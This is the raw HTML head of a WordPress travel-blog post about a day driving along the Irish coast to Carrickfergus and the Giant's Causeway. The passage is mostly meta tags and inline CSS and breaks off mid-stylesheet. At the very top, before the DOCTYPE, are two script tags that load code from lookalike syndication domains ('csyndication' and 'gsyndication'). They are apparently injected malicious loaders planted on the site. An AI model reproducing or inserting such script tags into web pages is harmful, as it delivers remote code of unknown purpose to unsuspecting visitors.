

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/
body_size: 24324
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Another Brilliantly Sunny Warm day in Ireland | Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/1cfdcbf9392206f5154c7c2aefdf1506.css" data-minify="1" /> <meta name="dc.title" content="Another Brilliantly Sunny Warm day in Ireland | Travels With Jim" /><meta name="dc.description" content="Monday March 7 we took off up the coast of Ireland exploring on our own. Alas I lost my semi Irish Navigator Branden, but neverthelessÂ  we managed to have a full day of driving up and down the coast and appear to have survived rather unscathed. First stop was Carrikfergus.&hellip;" /><meta name="dc.relation" content="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" /><meta name="dc.source" content="https://travelswithjim.com/" /><meta name="dc.language" content="en_US" /><meta name="description" content="Monday March 7 we took off up the coast of Ireland exploring on our own. Alas I lost my semi Irish Navigator Branden, but neverthelessÂ  we managed to have a full day of driving up and down the coast and appear to have survived rather unscathed. First stop was Carrikfergus.&hellip;" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" /><meta property="og:url" content="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="article:author" content="https://www.facebook.com/jimtalbott" /><meta property="article:publisher" content="https://www.facebook.com/jimtalbott" /><meta property="article:section" content="Ireland" /><meta property="article:tag" content="Carrikfergus" /><meta property="article:tag" content="Castle" /><meta property="article:tag" content="Dun Luce Castle" /><meta property="article:tag" content="Giant's Causeway" /><meta property="article:tag" content="Portland Maine" /><meta property="article:tag" content="rocks" /><meta property="og:title" content="Another Brilliantly Sunny Warm day in Ireland | Travels With Jim" /><meta property="og:description" content="Monday March 7 we took off up the coast of Ireland exploring on our own. Alas I lost my semi Irish Navigator Branden, but neverthelessÂ  we managed to have a full day of driving up and down the coast and appear to have survived rather unscathed. First stop was Carrikfergus.&hellip;" /><meta property="og:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:secure_url" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:width" content="1020" /><meta property="og:image:height" content="539" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Another Brilliantly Sunny Warm day in Ireland | Travels With Jim" /><meta name="twitter:description" content="Monday March 7 we took off up the coast of Ireland exploring on our own. Alas I lost my semi Irish Navigator Branden, but neverthelessÂ  we managed to have a full day of driving up and down the coast and appear to have survived rather unscathed. First stop was Carrikfergus.&hellip;" /><meta name="twitter:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Another Brilliantly Sunny Warm day in Ireland Comments Feed" href="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"d0adbf8d91","_rest_nonce":"318b5e90f6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate6.cleantalk.org\/pixel\/3cb8751ee545fce3c27222328949870c.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>    <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='https://travelswithjim.com/?p=55' /><link rel="alternate" type="application/json+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2Fanother-brilliantly-sunny-warm-day-in-ireland%2F" /><link rel="alternate" type="text/xml+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2Fanother-brilliantly-sunny-warm-day-in-ireland%2F&#038;format=xml" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul 